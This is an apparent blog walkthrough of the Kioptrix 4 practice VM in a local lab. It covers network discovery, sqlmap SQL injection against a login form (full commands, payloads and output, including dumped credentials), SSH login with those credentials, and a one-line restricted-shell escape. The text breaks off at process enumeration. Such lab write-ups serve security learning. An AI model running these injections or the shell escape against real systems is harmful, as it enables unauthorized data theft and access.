I know there are a few different methods to the new Kioptrix 4 boot2root. Unfortunately, I could not find the remote root exploit that is mentioned, but my method used several tools, and privilege escalation.
Tools used:
To start out, I had to find the machine on the network. I booted up my Backtrack VM and Kioptrix VM both using a NAT connection in my VMWare. This would put them on the same internal network. In BackTrack, I first found my IP address:
root@bt:~# ifconfig
eth1 Link encap:Ethernet HWaddr 00:0c:29:96:92:1e
inet addr:192.168.95.136 Bcast:192.168.95.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe96:921e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:57480 errors:44807 dropped:0 overruns:0 frame:0
TX packets:193847 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14079464 (14.0 MB) TX bytes:14077265 (14.0 MB)
Interrupt:19 Base address:0x2024
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:136257 errors:0 dropped:0 overruns:0 frame:0
TX packets:136257 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:26029235 (26.0 MB) TX bytes:26029235 (26.0 MB)
Using this information, I scanned the subnet for other devices:
root@bt:~# netdiscover -r 192.168.95.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor
-----------------------------------------------------------------------------
192.168.95.1 00:50:56:c0:00:08 01 060 VMWare, Inc.
192.168.95.2 00:50:56:f1:ea:a0 01 060 VMWare, Inc.
192.168.95.131 00:0c:29:03:da:8f 01 060 VMware, Inc.
192.168.95.254 00:50:56:fb:ac:b6 01 060 VMWare, Inc.
I figured out of that list, that 1, 2, and 254 were reserved ones, and that 192.168.95.131 would be my Kioptrix VM. So I did a port scan.
root@bt:~# nmap -sV 192.168.95.131
Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-02-12 14:03 EST
Nmap scan report for 192.168.95.131
Host is up (0.00011s latency).
Not shown: 566 closed ports, 430 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
139/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
MAC Address: 00:0C:29:03:DA:8F (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.42 seconds
I started to poke around. Since HTTP is often times the easiest for me, I started there. I went to http://
My instincts told me that I should attempt some sql injection on these login screens. I tinkered with some of the basic ones I remembered off the top of my head, but none of them worked. It did show promise though, as I received several errors in the process. This meant it was time for the big guns.
SqlMap is a tool that I’m not super familiar with, but will definitely be learning more about. It’s very powerful, even in the hand of a beginner. I used the url that I posted to, and specified a few options, and just watched it go:
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u http://192.168.95.131/checklogin.php --data="myusername=admin&mypassword=admin&Submit=Login" --level=5 --risk=3 --dbs
sqlmap/1.0-dev (r4739) - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:42:28
[20:42:28] [INFO] using '/pentest/database/sqlmap/output/192.168.95.131/session' as session file
[20:42:28] [INFO] testing connection to the target url
[20:42:28] [INFO] heuristics detected web page charset 'ascii'
[20:42:28] [INFO] testing if the url is stable, wait a few seconds
[20:42:29] [INFO] url is stable
[20:42:29] [INFO] testing if POST parameter 'myusername' is dynamic
[20:42:29] [WARNING] POST parameter 'myusername' appears to be not dynamic
[20:42:29] [WARNING] heuristic test shows that POST parameter 'myusername' might not be injectable
[20:42:29] [INFO] testing sql injection on POST parameter 'myusername'
[20:42:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:42:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:42:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[20:42:31] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[20:42:31] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:42:32] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Generic comment)'
[20:42:32] [INFO] testing 'MySQL boolean-based blind - WHERE or HAVING clause (RLIKE)'
[20:42:32] [INFO] testing 'Generic boolean-based blind - Parameter replace (original value)'
[20:42:32] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[20:42:32] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[20:42:32] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[20:42:32] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace (original value)'
[20:42:32] [INFO] testing 'MySQL < 5.0 boolean-based blind - Parameter replace (original value)'
[20:42:32] [INFO] testing 'PostgreSQL boolean-based blind - Parameter replace (GENERATE_SERIES - original value)'
[20:42:32] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original value)'
[20:42:32] [INFO] testing 'Oracle boolean-based blind - Parameter replace (original value)'
[20:42:33] [INFO] testing 'Microsoft Access boolean-based blind - Parameter replace (original value)'
[20:42:33] [INFO] testing 'SAP MaxDB boolean-based blind - Parameter replace (original value)'
[20:42:33] [INFO] testing 'Generic boolean-based blind - GROUP BY and ORDER BY clauses'
[20:42:33] [INFO] testing 'Generic boolean-based blind - GROUP BY and ORDER BY clauses (original value)'
[20:42:33] [INFO] testing 'MySQL >= 5.0 boolean-based blind - GROUP BY and ORDER BY clauses'
[20:42:33] [INFO] testing 'MySQL < 5.0 boolean-based blind - GROUP BY and ORDER BY clauses'
[20:42:33] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[20:42:33] [INFO] testing 'Oracle boolean-based blind - GROUP BY and ORDER BY clauses'
[20:42:33] [INFO] testing 'Microsoft Access boolean-based blind - GROUP BY and ORDER BY clauses'
[20:42:33] [INFO] testing 'MySQL stacked conditional-error blind queries'
[20:42:33] [INFO] testing 'PostgreSQL stacked conditional-error blind queries'
[20:42:33] [INFO] testing 'Microsoft SQL Server/Sybase stacked conditional-error blind queries'
[20:42:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[20:42:34] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[20:42:34] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (UPDATEXML)'
[20:42:34] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause'
[20:42:35] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[20:42:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[20:42:35] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[20:42:35] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[20:42:35] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (utl_inaddr.get_host_address)'
[20:42:35] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (ctxsys.drithsx.sn)'
[20:42:35] [INFO] testing 'Firebird AND error-based - WHERE or HAVING clause'
[20:42:36] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[20:42:36] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[20:42:36] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (UPDATEXML)'
[20:42:36] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[20:42:36] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[20:42:36] [INFO] testing 'PostgreSQL OR error-based - WHERE or HAVING clause'
[20:42:37] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause'
[20:42:37] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[20:42:37] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (XMLType)'
[20:42:37] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (utl_inaddr.get_host_address)'
[20:42:38] [INFO] testing 'Oracle OR error-based - WHERE or HAVING clause (ctxsys.drithsx.sn)'
[20:42:38] [INFO] testing 'Firebird OR error-based - WHERE or HAVING clause'
[20:42:38] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[20:42:38] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[20:42:38] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[20:42:38] [INFO] testing 'PostgreSQL error-based - Parameter replace'
[20:42:38] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[20:42:38] [INFO] testing 'Oracle error-based - Parameter replace'
[20:42:38] [INFO] testing 'Firebird error-based - Parameter replace'
[20:42:38] [INFO] testing 'MySQL >= 5.0 error-based - GROUP BY and ORDER BY clauses'
[20:42:38] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clauses (EXTRACTVALUE)'
[20:42:38] [INFO] testing 'MySQL >= 5.1 error-based - GROUP BY and ORDER BY clauses (UPDATEXML)'
[20:42:38] [INFO] testing 'PostgreSQL error-based - GROUP BY and ORDER BY clauses'
[20:42:38] [INFO] testing 'Microsoft SQL Server/Sybase error-based - ORDER BY clause'
[20:42:38] [INFO] testing 'Oracle error-based - GROUP BY and ORDER BY clauses'
[20:42:38] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:42:38] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[20:42:38] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[20:42:39] [INFO] testing 'PostgreSQL stacked queries (heavy query)'
[20:42:39] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc)'
[20:42:39] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[20:42:39] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[20:42:39] [INFO] testing 'Oracle stacked queries (heavy query)'
[20:42:39] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[20:42:39] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[20:42:40] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
[20:42:40] [INFO] testing 'Firebird stacked queries (heavy query)'
[20:42:40] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:42:40] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[20:42:40] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[20:42:40] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query - comment)'
[20:42:40] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[20:42:41] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind (comment)'
[20:42:41] [INFO] testing 'PostgreSQL AND time-based blind (heavy query)'
[20:42:41] [INFO] testing 'PostgreSQL AND time-based blind (heavy query - comment)'
[20:42:41] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[20:42:41] [INFO] POST parameter 'myusername' is 'Microsoft SQL Server/Sybase time-based blind' injectable
[20:42:41] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[20:42:41] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[20:42:41] [INFO] testing 'MySQL UNION query (NULL) - 11 to 20 columns'
[20:42:41] [INFO] testing 'MySQL UNION query (random number) - 11 to 20 columns'
[20:42:41] [INFO] testing 'MySQL UNION query (NULL) - 21 to 30 columns'
[20:42:41] [INFO] testing 'MySQL UNION query (random number) - 21 to 30 columns'
[20:42:41] [INFO] testing 'MySQL UNION query (NULL) - 31 to 40 columns'
[20:42:41] [INFO] testing 'MySQL UNION query (random number) - 31 to 40 columns'
[20:42:41] [INFO] testing 'MySQL UNION query (NULL) - 41 to 50 columns'
[20:42:41] [INFO] testing 'MySQL UNION query (random number) - 41 to 50 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:42:42] [INFO] testing 'Generic UNION query (random number) - 1 to 10 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
[20:42:42] [INFO] testing 'Generic UNION query (random number) - 11 to 20 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NULL) - 21 to 30 columns'
[20:42:42] [INFO] testing 'Generic UNION query (random number) - 21 to 30 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NULL) - 31 to 40 columns'
[20:42:42] [INFO] testing 'Generic UNION query (random number) - 31 to 40 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NULL) - 41 to 50 columns'
[20:42:42] [INFO] testing 'Generic UNION query (random number) - 41 to 50 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NUL comment) (NULL) - 1 to 10 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NUL comment) (random number) - 1 to 10 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NUL comment) (NULL) - 11 to 20 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NUL comment) (random number) - 11 to 20 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NUL comment) (NULL) - 21 to 30 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NUL comment) (random number) - 21 to 30 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NUL comment) (NULL) - 31 to 40 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NUL comment) (random number) - 31 to 40 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NUL comment) (NULL) - 41 to 50 columns'
[20:42:42] [INFO] testing 'Generic UNION query (NUL comment) (random number) - 41 to 50 columns'
[20:42:43] [INFO] checking if the injection point on POST parameter 'myusername' is a false positive
[20:42:43] [WARNING] false positive injection point detected
[20:42:43] [WARNING] POST parameter 'myusername' is not injectable
[20:42:43] [INFO] testing if POST parameter 'mypassword' is dynamic
[20:42:43] [WARNING] POST parameter 'mypassword' appears to be not dynamic
[20:42:43] [INFO] heuristic test shows that POST parameter 'mypassword' might be injectable (possible DBMS: MySQL)
[20:42:43] [INFO] testing sql injection on POST parameter 'mypassword'
[20:42:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
sqlmap got a 302 redirect to 'http://192.168.95.131:80/login_success.php'. What do you want to do?
[1] Follow the redirection (default)
[2] Stay on the original page
[3] Ignore
> 2
[20:42:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Generic comment)'
[20:42:51] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[20:42:51] [INFO] POST parameter 'mypassword' is 'OR boolean-based blind - WHERE or HAVING clause' injectable
[20:42:51] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[20:42:51] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[20:42:51] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (UPDATEXML)'
[20:42:51] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE or HAVING clause'
[20:42:51] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE or HAVING clause'
[20:42:51] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (EXTRACTVALUE)'
[20:42:51] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE or HAVING clause (UPDATEXML)'
[20:42:51] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause'
[20:42:51] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause'
[20:42:51] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[20:42:51] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[20:42:51] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[20:42:51] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[20:42:51] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[20:42:51] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[20:42:51] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (comment)'
[20:42:51] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (heavy query)'
[20:43:03] [INFO] POST parameter 'mypassword' is 'MySQL < 5.0.12 AND time-based blind (heavy query)' injectable
[20:43:03] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[20:43:03] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for UNION query injection technique
[20:43:03] [INFO] target url appears to have 3 columns in query
[20:43:04] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g. --union-char=1) and/or try to force the back-end DBMS (e.g. --dbms=mysql)
[20:43:04] [INFO] testing 'MySQL UNION query (random number) - 1 to 10 columns'
[20:43:04] [INFO] testing 'MySQL UNION query (NULL) - 11 to 20 columns'
[20:43:04] [INFO] testing 'MySQL UNION query (random number) - 11 to 20 columns'
[20:43:04] [INFO] testing 'MySQL UNION query (NULL) - 21 to 30 columns'
[20:43:04] [INFO] testing 'MySQL UNION query (random number) - 21 to 30 columns'
[20:43:04] [INFO] testing 'MySQL UNION query (NULL) - 31 to 40 columns'
[20:43:04] [INFO] testing 'MySQL UNION query (random number) - 31 to 40 columns'
[20:43:04] [INFO] testing 'MySQL UNION query (NULL) - 41 to 50 columns'
[20:43:04] [INFO] testing 'MySQL UNION query (random number) - 41 to 50 columns'
[20:43:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[20:43:04] [INFO] testing 'Generic UNION query (random number) - 1 to 10 columns'
[20:43:04] [INFO] testing 'Generic UNION query (NULL) - 11 to 20 columns'
[20:43:04] [INFO] testing 'Generic UNION query (random number) - 11 to 20 columns'
[20:43:04] [INFO] testing 'Generic UNION query (NULL) - 21 to 30 columns'
[20:43:04] [INFO] testing 'Generic UNION query (random number) - 21 to 30 columns'
[20:43:05] [INFO] testing 'Generic UNION query (NULL) - 31 to 40 columns'
[20:43:05] [INFO] testing 'Generic UNION query (random number) - 31 to 40 columns'
[20:43:05] [INFO] testing 'Generic UNION query (NULL) - 41 to 50 columns'
[20:43:05] [INFO] testing 'Generic UNION query (random number) - 41 to 50 columns'
[20:43:05] [INFO] testing 'Generic UNION query (NUL comment) (NULL) - 1 to 10 columns'
[20:43:05] [INFO] testing 'Generic UNION query (NUL comment) (random number) - 1 to 10 columns'
[20:43:05] [INFO] testing 'Generic UNION query (NUL comment) (NULL) - 11 to 20 columns'
[20:43:05] [INFO] testing 'Generic UNION query (NUL comment) (random number) - 11 to 20 columns'
[20:43:05] [INFO] testing 'Generic UNION query (NUL comment) (NULL) - 21 to 30 columns'
[20:43:05] [INFO] testing 'Generic UNION query (NUL comment) (random number) - 21 to 30 columns'
[20:43:05] [INFO] testing 'Generic UNION query (NUL comment) (NULL) - 31 to 40 columns'
[20:43:05] [INFO] testing 'Generic UNION query (NUL comment) (random number) - 31 to 40 columns'
[20:43:05] [INFO] testing 'Generic UNION query (NUL comment) (NULL) - 41 to 50 columns'
[20:43:05] [INFO] testing 'Generic UNION query (NUL comment) (random number) - 41 to 50 columns'
[20:43:05] [WARNING] in OR boolean-based injections, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'mypassword' is vulnerable. Do you want to keep testing the others? [Y/n] n
sqlmap identified the following injection points with a total of 3697 HTTP(s) requests:
---
Place: POST
Parameter: mypassword
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: myusername=admin&mypassword=-5618' OR NOT (5039=5039) AND 'Gndx'='Gndx&Submit=Login
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: myusername=admin&mypassword=admin' AND 9312=BENCHMARK(5000000,MD5(0x57485477)) AND 'lxSR'='lxSR&Submit=Login
---
[20:43:11] [INFO] testing MySQL
[20:43:11] [INFO] confirming MySQL
[20:43:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0.0
[20:43:11] [INFO] fetching database names
[20:43:11] [INFO] fetching number of databases
[20:43:11] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[20:43:11] [INFO] retrieved: 3
[20:43:11] [INFO] retrieved: information_schema
[20:43:12] [INFO] retrieved: members
[20:43:13] [INFO] retrieved: mysql
available databases [3]:
[*] information_schema
[*] members
[*] mysql
[20:43:13] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.168.95.131'
[*] shutting down at 20:43:13
During this run, you can see that it prompted me only 2 times. Once because it was redirected, and asked if I wanted to stay on the same page or follow the redirect. Another because it found that “mypassword” was injectable, and wanted to know if I wanted to try some others. I didn’t care about any other pages, or any other variables if the first one worked.
This gave me 3 MySQL databases, “information_schema”, “mysql”, and “members”. The first two are default in MySQL installations, but the last probably has to do with the Kioptrix VM. So I decided to go further with the “members” database. I opted to dump all the data in the “members” database.
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u http://192.168.95.131/checklogin.php --data="myusername=admin&mypassword=admin&Submit=Login" --level=5 --risk=3 -D members --dump
sqlmap/1.0-dev (r4739) - automatic SQL injection and database takeover tool
http://www.sqlmap.org
[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 20:48:45
[20:48:46] [INFO] using '/pentest/database/sqlmap/output/192.168.95.131/session' as session file
[20:48:46] [INFO] resuming injection data from session file
[20:48:46] [INFO] resuming back-end DBMS 'mysql 5' from session file
[20:48:46] [INFO] testing connection to the target url
[20:48:46] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: mypassword
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: myusername=admin&mypassword=-5618' OR NOT (5039=5039) AND 'Gndx'='Gndx&Submit=Login
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: myusername=admin&mypassword=admin' AND 9312=BENCHMARK(5000000,MD5(0x57485477)) AND 'lxSR'='lxSR&Submit=Login
---
[20:48:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5
[20:48:46] [INFO] fetching tables for database: members
[20:48:46] [INFO] fetching number of tables for database 'members'
[20:48:46] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
sqlmap got a 302 redirect to 'http://192.168.95.131:80/login_success.php'. What do you want to do?
[1] Follow the redirection (default)
[2] Stay on the original page
[3] Ignore
> 2
1
[20:48:48] [INFO] retrieved: members
[20:48:48] [INFO] fetching columns for table 'members' on database 'members'
[20:48:48] [INFO] retrieved: 3
[20:48:48] [INFO] retrieved: id
[20:48:49] [INFO] retrieved: username
[20:48:49] [INFO] retrieved: password
[20:48:50] [INFO] fetching entries for table 'members' on database 'members'
[20:48:50] [INFO] fetching number of entries for table 'members' on database 'members'
[20:48:50] [INFO] retrieved: 2
[20:48:50] [INFO] retrieved: 1
[20:48:50] [INFO] retrieved: MyNameIsJohn
[20:48:51] [INFO] retrieved: john
[20:48:51] [INFO] retrieved: 2
[20:48:51] [INFO] retrieved: ADGAdsafdfwt4gadfga==
[20:48:52] [INFO] retrieved: robert
[20:48:52] [INFO] analyzing table dump for possible password hashes
Database: members
Table: members
[2 entries]
+----+-----------------------+----------+
| id | password | username |
+----+-----------------------+----------+
| 1 | MyNameIsJohn | john |
| 2 | ADGAdsafdfwt4gadfga== | robert |
+----+-----------------------+----------+
[20:48:52] [INFO] Table 'members.members' dumped to CSV file '/pentest/database/sqlmap/output/192.168.95.131/dump/members/members.csv'
[20:48:52] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.168.95.131'
[*] shutting down at 20:48:52
So there we have some credentials! When I tried these on the login page, both of them worked! However, it was a dead end, as it just showed me the usernames and passwords that I just entered.
On a whim, I tried using the first login to ssh in, and it worked!
root@bt:/pentest/database/sqlmap# ssh john@192.168.95.131
john@192.168.95.131's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$
So I guess that was good news. However the bad news was that it was in a form of a restricted shell. I was not familiar with the “LigGoat Shell”. However, it seemed somewhat limiting. It only allowed the commands of, “cd”, “clear”, “echo”, “exit”, “help”, “ll”, “lpath”, and “ls”. Like most other restricted shells that I’ve ran into in the past, it would not let you pipe things, or access items outside your folder. So if you did a “ls ../”, it would not work. However, unlike other shells, this one would actually disconnect you after a single warning of violating these rules! Luckily, in my searching for methods to break out of a restricted shell, I found a great article on my buddy, g0tmi1k’s site, here.
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$
I now had an unrestricted bash shell. I was still limited to the “john” user, which seemed to have normal user privileges. The next step was to escalate to root privileges. I started with looking at what was running.
john@Kioptrix4:~$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.1 2844 1696 ? Ss Feb11 0:01 /sbin/init
root 2 0.0 0.0 0 0 ? S< Feb11 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S< Feb11 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? S< Feb11 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< Feb11 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S< Feb11 0:00 [events/0]
root 7 0.0 0.0 0 0 ? S< Feb11 0:00 [khelper]
root 41 0.0 0.0 0 0 ? S< Feb11 0:00 [kblockd/0]
root 44 0.0 0.0 0 0 ? S< Feb11 0:00 [kacpid]
root 45 0.0 0.0 0 0 ? S< Feb11 0:00 [kacpi_notify]
root 180 0.0 0.0 0 0 ? S< Feb11 0:00 [kseriod]
root 219 0.0 0.0 0 0 ? S Feb11 0:00 [pdflush]
root 220 0.0 0.0 0 0 ? S Feb11 0:00 [pdflush]
root 221 0.0 0.0 0 0 ? S< Feb11 0:00 [kswapd0]
root 263 0.0 0.0 0 0 ? S< Feb11 0:00 [aio/0]
root 1489 0.0 0.0 0 0 ? S< Feb11 0:00 [ata/0]
root 1492 0.0 0.0 0 0 ? S< Feb11 0:00 [ata_aux]
root 1501 0.0 0.0 0 0 ? S< Feb11 0:00 [scsi_eh_0]
root 1502 0.0 0.0 0 0 ? S< Feb11 0:00 [scsi_eh_1]
root 1520 0.0 0.0 0 0 ? S< Feb11 0:00 [ksuspend_usbd]
root 1526 0.0 0.0 0 0 ? S< Feb11 0:00 [khubd]
root 2401 0.0 0.0 0 0 ? S< Feb11 0:00 [scsi_eh_2]
root 2641 0.0 0.0 0 0 ? S< Feb11 0:00 [kjournald]
root 2808 0.0 0.0 2224 652 ? S<s Feb11 0:00 /sbin/udevd --daemon
root 3099 0.0 0.0 0 0 ? S< Feb11 0:00 [kgameportd]
root 3236 0.0 0.0 0 0 ? S< Feb11 0:00 [kpsmoused]
root 3974 0.0 0.0 0 0 ? S< Feb11 0:00 [btaddconn]
root 3978 0.0 0.0 0 0 ? S< Feb11 0:00 [btdelconn]
